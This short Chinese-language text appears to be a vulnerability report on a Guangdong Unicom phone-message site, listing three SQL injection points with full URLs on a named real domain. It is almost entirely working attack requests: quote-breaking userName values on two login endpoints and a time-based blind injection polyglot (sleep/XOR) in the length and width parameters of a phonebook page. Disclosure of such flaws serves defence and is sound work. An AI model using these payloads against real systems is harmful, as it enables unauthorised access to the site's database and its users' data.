rt.
广东联通手机留言
第一处post注入
http://www.186online.com/usermanager/login.do
autologin=true&passWord=g00dPa%24%24w0rD&Submit232=%c2%a0%b5%c7%c2%bc%c2%a0&userName=1'%22


第二处注入
http://www.186online.com//usermanager/gd165login.do?autologin=true&passWord=g00dPa%24%24w0rD&Submit232=%c2%a0%b5%c7%c2%bc%c2%a0&userName=1'%22
userName参数注入
第三处注入
http://www.186online.com/phonebook/login.code?height=20&length=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/&width=70
length=,width=两个参数袔注入




